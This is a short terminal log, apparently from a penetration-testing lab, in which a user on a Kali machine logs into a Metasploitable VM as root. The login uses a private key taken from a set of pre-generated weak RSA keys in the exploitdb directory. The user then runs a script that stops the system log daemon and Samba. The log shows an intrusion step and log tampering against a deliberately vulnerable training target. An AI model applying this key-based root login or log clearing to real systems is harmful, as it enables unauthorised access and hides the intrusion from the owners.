 root@kali:/usr/share/exploitdb/exploits/linux/remote# ssh -p22 -lroot -i rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.0.29
Last login: Sun Aug 18 06:06:27 2019 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# ls -l
total 12
drwxr-xr-x 2 root root 4096 2012-05-20 15:08 Desktop
-rwx------ 1 root root  401 2012-05-20 15:55 reset_logs.sh
-rw-r--r-- 1 root root  138 2019-08-18 06:06 vnc.log
root@metasploitable:~# more vnc.log
New 'X' desktop is metasploitable:0
Starting applications specified in /root/.vnc/xstartup
Log file is /root/.vnc/metasploitable:0.log
root@metasploitable:~# cd Desktop
root@metasploitable:~/Desktop# ls -l
total 0
root@metasploitable:~/Desktop# cd ..
root@metasploitable:~# ./reset_logs.sh
 * Stopping system log daemon...
   ...done.
Stopping Samba daemons: nmbd smbd.
root@metasploitable:~#